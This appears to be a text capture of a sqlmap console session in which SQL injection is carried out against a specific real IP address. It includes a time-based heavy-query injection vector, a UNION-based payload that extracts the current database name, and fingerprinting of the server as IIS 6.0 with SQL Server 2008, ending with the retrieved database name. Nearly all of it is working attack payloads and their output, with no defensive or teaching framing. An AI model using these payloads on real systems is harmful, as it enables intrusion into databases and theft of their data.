 管理员: sqlmap
' OR 1884=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sy
s3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,sysusers AS sys7) AND 'Vwk
u'='Vwku
    Vector: OR [RANDNUM]=(CASE WHEN ([INFERENCE]) THEN (SELECT COUNT(*) FROM sys
users AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys
5,sysusers AS sys6,sysusers AS sys7) ELSE [RANDNUM] END)
---
[23:26:56] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[23:26:56] [INFO] fetching current database
[23:26:56] [PAYLOAD] ' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(
101)+CHAR(120)+CHAR(113)+ISNULL(CAST(DB_NAME() AS NVARCHAR(4000)),CHAR(32))+CHAR
(113)+CHAR(112)+CHAR(100)+CHAR(119)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL--
[23:26:57] [WARNING] reflective value(s) found and filtering out
[23:26:57] [DEBUG] performed 1 queries in 0.49 seconds
current database:    'EGGS_OTOA'
[23:26:57] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\218.16.138.249'
[*] shutting down at 23:26:57